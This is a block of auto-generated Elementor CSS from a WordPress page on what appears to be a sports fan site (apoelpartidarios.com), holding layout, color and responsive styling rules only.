.elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 